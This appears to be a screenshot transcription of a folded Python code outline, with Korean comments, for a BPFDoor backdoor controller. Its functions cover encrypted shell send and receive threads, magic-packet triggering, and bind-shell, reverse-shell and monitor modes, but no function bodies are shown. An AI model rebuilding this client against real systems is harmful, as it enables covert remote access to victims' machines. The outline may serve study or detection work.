 74 # --- 수신 스레드 함수(victim -> attacker) ---
75 > def receive_from_shell(sock, rc4_cipher_recv_instance):⋯
104
105 # --- 송신 스레드 함수(attacker -> victim) ---
106 > def send_to_shell(sock, rc4_cipher_send_instance):⋯
124
125 # --- BPFDoor 트리거 패킷 생성 ---
126 > def magic_packet(ip, port, password, protocol):⋯
138
139 # --- Trigger 매직 패킷 전송 ---
140 > def send_magic_packet(victim_ip, attacker_ip, attacker_port, password, protocol, dport=43000):⋯
171
172 # --- 송수신 스레드 시작 ---
173 > def start_shell_threads(sock, rc4_cipher_send, rc4_cipher_recv):⋯
185
186 # --- BPFDoor 바인드 셸 연결 ---
187 > def _socket(victim_ip, attacker_ip, attacker_port, password, protocol, dport):⋯
213
214 # --- BPFDoor 리버스 셸 연결 ---
215 > def _justforfun(victim_ip, attacker_ip, attacker_port, password, protocol):⋯
253
254 # --- BPFDoor monitor 모드 ---
255 > def _monitor(victim_ip, attacker_ip, attacker_port, password, protocol):⋯
287